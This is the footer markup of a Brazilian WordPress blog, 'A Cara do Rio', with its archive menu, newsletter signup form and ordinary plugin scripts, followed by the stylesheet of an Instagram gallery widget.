	<option value='https://acaradorio.com/2018/06/'> junho 2018 </option>
	<option value='https://acaradorio.com/2018/05/'> maio 2018 </option>
	<option value='https://acaradorio.com/2018/04/'> abril 2018 </option>
	<option value='https://acaradorio.com/2018/03/'> março 2018 </option>
	<option value='https://acaradorio.com/2018/02/'> fevereiro 2018 </option>
	<option value='https://acaradorio.com/2018/01/'> janeiro 2018 </option>
	<option value='https://acaradorio.com/2017/12/'> dezembro 2017 </option>
	<option value='https://acaradorio.com/2017/11/'> novembro 2017 </option>
	<option value='https://acaradorio.com/2017/10/'> outubro 2017 </option>
	<option value='https://acaradorio.com/2017/09/'> setembro 2017 </option>
	<option value='https://acaradorio.com/2017/08/'> agosto 2017 </option>
	<option value='https://acaradorio.com/2017/07/'> julho 2017 </option>
	<option value='https://acaradorio.com/2017/06/'> junho 2017 </option>
	<option value='https://acaradorio.com/2017/05/'> maio 2017 </option>
	<option value='https://acaradorio.com/2017/04/'> abril 2017 </option>
	<option value='https://acaradorio.com/2017/03/'> março 2017 </option>
	<option value='https://acaradorio.com/2017/02/'> fevereiro 2017 </option>
	<option value='https://acaradorio.com/2017/01/'> janeiro 2017 </option>
	<option value='https://acaradorio.com/2016/12/'> dezembro 2016 </option>
	<option value='https://acaradorio.com/2016/11/'> novembro 2016 </option>
	<option value='https://acaradorio.com/2016/10/'> outubro 2016 </option>
	<option value='https://acaradorio.com/2016/09/'> setembro 2016 </option>
	<option value='https://acaradorio.com/2016/08/'> agosto 2016 </option>
	<option value='https://acaradorio.com/2016/07/'> julho 2016 </option>
	<option value='https://acaradorio.com/2016/06/'> junho 2016 </option>
	<option value='https://acaradorio.com/2016/05/'> maio 2016 </option>
	<option value='https://acaradorio.com/2016/04/'> abril 2016 </option>
	<option value='https://acaradorio.com/2016/03/'> março 2016 </option>
	<option value='https://acaradorio.com/2016/02/'> fevereiro 2016 </option>
	<option value='https://acaradorio.com/2016/01/'> janeiro 2016 </option>
	<option value='https://acaradorio.com/2015/12/'> dezembro 2015 </option>
	<option value='https://acaradorio.com/2015/11/'> novembro 2015 </option>
	<option value='https://acaradorio.com/2015/10/'> outubro 2015 </option>
	<option value='https://acaradorio.com/2015/09/'> setembro 2015 </option>
	<option value='https://acaradorio.com/2015/08/'> agosto 2015 </option>
	<option value='https://acaradorio.com/2015/07/'> julho 2015 </option>
	<option value='https://acaradorio.com/2015/06/'> junho 2015 </option>
	<option value='https://acaradorio.com/2015/05/'> maio 2015 </option>
	<option value='https://acaradorio.com/2015/04/'> abril 2015 </option>
	<option value='https://acaradorio.com/2015/03/'> março 2015 </option>
	<option value='https://acaradorio.com/2015/02/'> fevereiro 2015 </option>
	<option value='https://acaradorio.com/2015/01/'> janeiro 2015 </option>
	<option value='https://acaradorio.com/2014/12/'> dezembro 2014 </option>
	<option value='https://acaradorio.com/2014/11/'> novembro 2014 </option>
	<option value='https://acaradorio.com/2014/10/'> outubro 2014 </option>
	<option value='https://acaradorio.com/2014/09/'> setembro 2014 </option>
	<option value='https://acaradorio.com/2014/08/'> agosto 2014 </option>
	<option value='https://acaradorio.com/2014/07/'> julho 2014 </option>
	<option value='https://acaradorio.com/2014/06/'> junho 2014 </option>
	<option value='https://acaradorio.com/2014/05/'> maio 2014 </option>
	<option value='https://acaradorio.com/2014/04/'> abril 2014 </option>
	<option value='https://acaradorio.com/2014/03/'> março 2014 </option>

		</select>

<script type="rocketlazyloadscript" data-rocket-type="text/javascript">
/* <![CDATA[ */
(function() {
	var dropdown = document.getElementById( "archives-dropdown-2" );
	function onSelectChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value !== '' ) {
			document.location.href = this.options[ this.selectedIndex ].value;
		}
	}
	dropdown.onchange = onSelectChange;
})();
/* ]]> */
</script>
			</div></div>
                <div id="footer-direita"><div id="custom_html-3" class="widget_text widget widget_custom_html"><h4 class="widget-title">Newsletter</h4><div class="textwidget custom-html-widget"><script type="rocketlazyloadscript">(function() {
	window.mc4wp = window.mc4wp || {
		listeners: [],
		forms: {
			on: function(evt, cb) {
				window.mc4wp.listeners.push(
					{
						event   : evt,
						callback: cb
					}
				);
			}
		}
	}
})();
</script><!-- Mailchimp for WordPress v4.10.9 - https://wordpress.org/plugins/mailchimp-for-wp/ --><form id="mc4wp-form-1" class="mc4wp-form mc4wp-form-3675" method="post" data-id="3675" data-name="" ><div class="mc4wp-form-fields"><div>
  <p>
    <input type="text" name="FNAME" placeholder="Seu nome">
</p>
</div>
<div style="margin-top: 10px;">
<p>
	<input type="email" name="EMAIL" placeholder="Seu endereço de email" required />
</p>
</div>
<div style="margin-top: 10px;">
<p>
	<input type="submit" value="Cadastrar" />
</p>
</div></div><label style="display: none !important;">Leave this field empty if you're human: <input type="text" name="_mc4wp_honeypot" value="" tabindex="-1" autocomplete="off" /></label><input type="hidden" name="_mc4wp_timestamp" value="1765607742" /><input type="hidden" name="_mc4wp_form_id" value="3675" /><input type="hidden" name="_mc4wp_form_element_id" value="mc4wp-form-1" /><div class="mc4wp-response"></div></form><!-- / Mailchimp for WordPress Plugin --></div></div></div>
            </div>

    		<div id="footer-copyright">
                <p class="copyright">© 2014 - A Cara do Rio. Todos os Direitos Rerservados. <a href="http://boutiquedomarketingdigital.com.br/">Boutique do Marketing Digital</a><br />Caricatura: Fábio San Juan -  <a href="http://acaradorio.com/politica-de-privacidade/" target="_blank">Política de privacidade</a></p>
            </div>
        </div>		
	</footer>

	<div id='glt-footer'></div><script type="rocketlazyloadscript">function GoogleLanguageTranslatorInit() { new google.translate.TranslateElement({pageLanguage: 'pt', includedLanguages:'en,fr,de,it,ja,ru,es', autoDisplay: false, multilanguagePage:true}, 'google_language_translator');}</script><script type="rocketlazyloadscript">(function() {function maybePrefixUrlField () {
  const value = this.value.trim()
  if (value !== '' && value.indexOf('http') !== 0) {
    this.value = 'http://' + value
  }
}

const urlFields = document.querySelectorAll('.mc4wp-form input[type="url"]')
for (let j = 0; j < urlFields.length; j++) {
  urlFields[j].addEventListener('blur', maybePrefixUrlField)
}
})();</script><!-- Instagram Feed JS -->
<script type="rocketlazyloadscript" data-rocket-type="text/javascript">
var sbiajaxurl = "https://acaradorio.com/wp-admin/admin-ajax.php";
</script>
<link data-minify="1" rel='stylesheet' id='owl_carousel_css-css' href='https://acaradorio.com/wp-content/cache/min/1/wp-content/plugins/slide-anything/owl-carousel/owl.carousel.css?ver=1686147914' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='owl_theme_css-css' href='https://acaradorio.com/wp-content/cache/min/1/wp-content/plugins/slide-anything/owl-carousel/sa-owl-theme.css?ver=1686147914' type='text/css' media='all' />
<link rel='stylesheet' id='owl_animate_css-css' href='https://acaradorio.com/wp-content/plugins/slide-anything/owl-carousel/animate.min.css?ver=2.0' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='lightgallery_css-css' href='https://acaradorio.com/wp-content/cache/min/1/wp-content/plugins/slide-anything/lightgallery/css/lightgallery.css?ver=1686147914' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='lightgallery_bundle_css-css' href='https://acaradorio.com/wp-content/cache/min/1/wp-content/plugins/slide-anything/lightgallery/css/lightgallery-bundle.min.css?ver=1686147914' type='text/css' media='all' />
<script type='text/javascript' id='eio-lazy-load-js-before'>
var eio_lazy_vars = {"exactdn_domain":"","skip_autoscale":0,"threshold":0};
</script>
<script type='text/javascript' async='async' src='https://acaradorio.com/wp-content/plugins/ewww-image-optimizer/includes/lazysizes.min.js?ver=770' id='eio-lazy-load-js'></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type='text/javascript' async='async' src='https://acaradorio.com/wp-content/cache/min/1/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=1686147915' id='swv-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/acaradorio.com\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type='text/javascript' async='async' src='https://acaradorio.com/wp-content/cache/min/1/wp-content/plugins/contact-form-7/includes/js/index.js?ver=1686147915' id='contact-form-7-js'></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type='text/javascript' async='async' src='https://acaradorio.com/wp-content/cache/min/1/wp-content/plugins/google-language-translator/js/scripts.js?ver=1686147915' id='scripts-js'></script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' async='async' src='//translate.google.com/translate_a/element.js?cb=GoogleLanguageTranslatorInit' id='scripts-google-js'></script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' id='rocket-browser-checker-js-after'>
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
</script>
<script type='text/javascript' id='rocket-preload-links-js-extra'>
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"\/(.+\/)?feed\/?.+\/?|\/(?:.+\/)?embed\/|\/(index\\.php\/)?wp\\-json(\/.*|$)|\/wp-admin\/|\/logout\/|\/wp-login.php","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|php|pdf|html|htm","siteUrl":"https:\/\/acaradorio.com","onHoverDelay":"100","rateThrottle":"3"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' id='rocket-preload-links-js-after'>
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());
</script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' async='async' src='https://acaradorio.com/wp-content/themes/redwood/js/jquery.slicknav.min.js?ver=6.2.8' id='slicknav-js'></script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' async='async' src='https://acaradorio.com/wp-content/themes/redwood/js/jquery.bxslider.min.js?ver=6.2.8' id='bxslider-js'></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type='text/javascript' async='async' src='https://acaradorio.com/wp-content/cache/min/1/wp-content/themes/redwood/js/fitvids.js?ver=1686147915' id='fitvids-js'></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type='text/javascript' async='async' src='https://acaradorio.com/wp-content/cache/min/1/wp-content/themes/redwood/js/solopine.js?ver=1686147915' id='sp_scripts-js'></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type='text/javascript' async='async' src='https://acaradorio.com/wp-content/cache/min/1/sdks/web/v16/OneSignalSDK.page.js?ver=1734693549' id='remote_sdk-js'></script>
<script type='text/javascript' id='sbi_scripts-js-extra'>
/* <![CDATA[ */
var sb_instagram_js_options = {"font_method":"svg","resized_url":"https:\/\/acaradorio.com\/wp-content\/uploads\/sb-instagram-feed-images\/","placeholder":"https:\/\/acaradorio.com\/wp-content\/plugins\/instagram-feed\/img\/placeholder.png","ajax_url":"https:\/\/acaradorio.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' async='async' src='https://acaradorio.com/wp-content/plugins/instagram-feed/js/sbi-scripts.min.js?ver=6.10.0' id='sbi_scripts-js'></script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' async='async' src='https://acaradorio.com/wp-content/plugins/slide-anything/owl-carousel/owl.carousel.min.js?ver=2.2.1' id='owl_carousel_js-js'></script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' async='async' src='https://acaradorio.com/wp-content/plugins/slide-anything/js/jquery.mousewheel.min.js?ver=3.1.13' id='mousewheel_js-js'></script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' async='async' src='https://acaradorio.com/wp-content/plugins/slide-anything/owl-carousel/owl.carousel2.thumbs.min.js?ver=0.1.8' id='owl_thumbs_js-js'></script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' async='async' src='https://acaradorio.com/wp-content/plugins/slide-anything/lightgallery/lightgallery.min.js?ver=2.5.0' id='lightgallery_js-js'></script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' async='async' src='https://acaradorio.com/wp-content/plugins/slide-anything/lightgallery/plugins/video/lg-video.min.js?ver=2.5.0' id='lightgallery_video_js-js'></script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' async='async' src='https://acaradorio.com/wp-content/plugins/slide-anything/lightgallery/plugins/zoom/lg-zoom.min.js?ver=2.5.0' id='lightgallery_zoom_js-js'></script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' async='async' src='https://acaradorio.com/wp-content/plugins/slide-anything/lightgallery/plugins/autoplay/lg-autoplay.min.js?ver=2.5.0' id='lightgallery_autoplay_js-js'></script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' async='async' src='https://acaradorio.com/wp-content/plugins/slide-anything/lightgallery/player.min.js?ver=2.17.1' id='vimeo_player_js-js'></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type='text/javascript' defer async='async' src='https://acaradorio.com/wp-content/cache/min/1/wp-content/plugins/mailchimp-for-wp/assets/js/forms.js?ver=1686147915' id='mc4wp-forms-api-js'></script>
</body>
<script type="rocketlazyloadscript">
document.getElementsByClassName('instagram-title')[0].innerHTML = "<a href='https://www.instagram.com/thailisemonteiro/' target='_blank'>SIGA TAMBÉM @THAILISEMONTEIRO</a>"
</script>

</html>

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1765607742 -->

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://acaradorio.com/wp-content/cache/min/1/wp-content/plugins/catch-instagram-feed-gallery-widget/public/css/catch-instagram-feed-gallery-widget-public.css?ver=1686147914
body_size: 909
content:
.catch-instagram-feed-gallery-widget-wrapper ul{margin:0}.catch-instagram-feed-gallery-widget-wrapper .catch-instagram-feed-gallery-widget-image-wrapper ul>li{list-style:none}.catch-instagram-feed-gallery-widget-wrapper .button{background-color:transparent;border:1px solid #d93175;display:inline-block;margin-top:10px;padding:15px 20px;height:auto}.catch-instagram-feed-gallery-widget-wrapper .instagram-button .button:hover,.catch-instagram-feed-gallery-widget-wrapper .instagram-button .button:focus{background-color:#d93175;color:#fff;text-decoration:none}.catch-instagram-feed-gallery-widget-wrapper .fa-instagram:before{vertical-align:top}.catch-instagram-feed-gallery-widget-wrapper .fa-instagram:hover,.catch-instagram-feed-gallery-widget-wrapper .fa-instagram:focus,.catch-instagram-feed-gallery-widget-wrapper .load-more:hover,.catch-instagram-feed-gallery-widget-wrapper .load-more:focus{background-color:#b00f14;color:#fff;text-decoration:none}.catch-instagram-feed-gallery-widget-wrapper span{margin-left:5px}.catch-instagram-feed-gallery-widget-wrapper .clear{margin-bottom:0}.sidebar-primary .catch-instagram-feed-gallery-widget-wrapper .item,.catch-instagram-feed-gallery-widget-wrapper .item{float:left;margin:0;padding:0}.catch-instagram-feed-gallery-widget-wrapper.one-columns .item:nth-child(n+1),.catch-instagram-feed-gallery-widget-wrapper.two-columns .item:nth-child(2n+1),.catch-instagram-feed-gallery-widget-wrapper.three-columns .item:nth-child(3n+1),.catch-instagram-feed-gallery-widget-wrapper.four-columns .item:nth-child(4n+1),.catch-instagram-feed-gallery-widget-wrapper.five-columns .item:nth-child(5n+1),.catch-instagram-feed-gallery-widget-wrapper.six-columns .item:nth-child(6n+1),.catch-instagram-feed-gallery-widget-wrapper.seven-columns .item:nth-child(7n+1),.catch-instagram-feed-gallery-widget-wrapper.eight-columns .item:nth-child(8n+1){clear:both}.catch-instagram-feed-gallery-widget-wrapper.two-columns .item{max-width:50%}.catch-instagram-feed-gallery-widget-wrapper.three-columns .item{max-width:33.33%}.catch-instagram-feed-gallery-widget-wrapper.four-columns .item{max-width:25%}.catch-instagram-feed-gallery-widget-wrapper.five-columns .item{max-width:20%}.catch-instagram-feed-gallery-widget-wrapper.six-columns .item{max-width:16.66%}.catch-instagram-feed-gallery-widget-wrapper.seven-columns .item{max-width:14.28%}.catch-instagram-feed-gallery-widget-wrapper.eight-columns .item{max-width:12.5%}.catch-instagram-feed-gallery-widget-wrapper.instagram-button{clear:both}.catch-instagram-feed-gallery-widget-wrapper.clearfix::after{clear:both;content:' ';display:block;height:0}.catch-instagram-feed-gallery-widget-wrapper.round .catch-instagram-feed-gallery-widget-image-wrapper img{border-radius:50%;display:block;margin:auto}.catch-instagram-feed-gallery-widget-wrapper.default .item{margin-bottom:2%;margin-right:2%;width:32%}.catch-instagram-feed-gallery-widget-wrapper.default .item:nth-child(3n){margin-right:0}.catch-instagram-feed-gallery-widget-wrapper.default .item:nth-child(3n+1){clear:both}.catch-instagram-feed-gallery-widget-wrapper .catch-instagram-feed-gallery-widget-image-wrapper a img{box-shadow:none;width:100%}.catch-instagram-feed-gallery-widget-wrapper .catch-instagram-feed-gallery-widget-image-wrapper ul li,.catch-instagram-feed-gallery-widget-wrapper .catch-instagram-feed-gallery-widget-image-wrapper ol li{border:0}.catch-instagram-feed-gallery-widget-wrapper .catch-instagram-feed-gallery-widget-image-wrapper .item a img,.catch-instagram-feed-gallery-widget-wrapper .catch-instagram-feed-gallery-widget-image-wrapper .item a,.catch-instagram-feed-gallery-widget-wrapper .catch-instagram-feed-gallery-widget-image-wrapper .item a:hover,.catch-instagram-feed-gallery-widget-wrapper .catch-instagram-feed-gallery-widget-image-wrapper .item a:focus{box-shadow:none;outline:0}.catch-instagram-feed-gallery-widget-wrapper .with-padding .item a{padding:5px}.catch-instagram-feed-gallery-widget-wrapper.default .item a{display:flex;display:-webkit-flex}.catch-instagram-feed-gallery-widget-wrapper .catch-instagram-feed-gallery-widget-image-wrapper .item video{max-width:100%}.catch-instagram-feed-gallery-widget-wrapper ul{background-repeat:no-repeat}.catch-instagram-feed-gallery-widget-wrapper .loader{display:none;margin:25px auto 0;text-align:center}.instagram-button{text-align:center}.catch-instagram-feed-gallery-widget-wrapper .catch-instagram-feed-gallery-widget-image-wrapper .item>a,.catch-instagram-feed-gallery-widget-wrapper .catch-instagram-feed-gallery-widget-image-wrapper .item>a:hover,.catch-instagram-feed-gallery-widget-wrapper .catch-instagram-feed-gallery-widget-image-wrapper .item>a:focus{color:transparent;display:block}.catch-instagram-feed-gallery-widget-wrapper .item>a{line-height:0}.catch-instagram-feed-gallery-widget-wrapper div:not(.grid-rotator) .item>a{position:relative}.catch-instagram-feed-gallery-widget-wrapper .overlay-icon{color:#fff;font-size:2rem;opacity:.6;position:absolute;right:1rem;text-decoration:none;top:1rem}@media screen and (max-width:560px){.catch-instagram-feed-gallery-widget-wrapper .overlay-icon{font-size:1rem;right:.5rem;top:.5rem}}.catch-instagram-feed-gallery-widget-wrapper.round .overlay-icon{right:48%;top:40%}.catch-instagram-feed-gallery-widget-wrapper.default ul:after,.catch-instagram-feed-gallery-widget-wrapper.grid ul:after,.catch-instagram-feed-gallery-widget-wrapper.round ul:after{clear:both;content:' ';display:block}.catch-instagram-feed-gallery-widget-wrapper .catch-instagram-feed-gallery-widget-image-wrapper span.cifgw-overlay{height:100%;margin:0 auto;text-align:center;width:100%;position:absolute;left:0;margin:0;transition:all 0.3s ease-in-out}.item:hover .cifgw-overlay{background:rgba(24,21,21,.3)}.item{position:relative}@font-face{font-display:swap;font-family:FontAwesome;font-weight:400;font-style:normal;src:url(//cdnjs.cloudflare.com/ajax/libs/font-awesome/4.7.0/fonts/fontawesome-webfont.eot?v=4.7.0);src:url('//cdnjs.cloudflare.com/ajax/libs/font-awesome/4.7.0/fonts/fontawesome-webfont.eot?#iefix&v=4.7.0') format('embedded-opentype'),url(//cdnjs.cloudflare.com/ajax/libs/font-awesome/4.7.0/fonts/fontawesome-webfont.woff2?v=4.7.0) format('woff2'),url(//cdnjs.cloudflare.com/ajax/libs/font-awesome/4.7.0/fonts/fontawesome-webfont.woff?v=4.7.0) format('woff'),url(//cdnjs.cloudflare.com/ajax/libs/font-awesome/4.7.0/fonts/fontawesome-webfont.ttf?v=4.7.0) format('truetype'),url('//cdnjs.cloudflare.com/ajax/libs/font-awesome/4.7.0/fonts/fontawesome-webfont.svg?v=4.7.0#fontawesomeregular') format('svg')}.fa{display:inline-block;font:normal normal normal 14px/1 FontAwesome;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.fa-clone:before{content:'\f24d'}.catch-instagram-feed-gallery-widget-wrapper .overlay-icon.fa-clone{opacity:1}.placeholder-video-image{position:absolute}p.cifgw-error{width:fit-content;margin:20px auto;padding:20px;font-size:20px}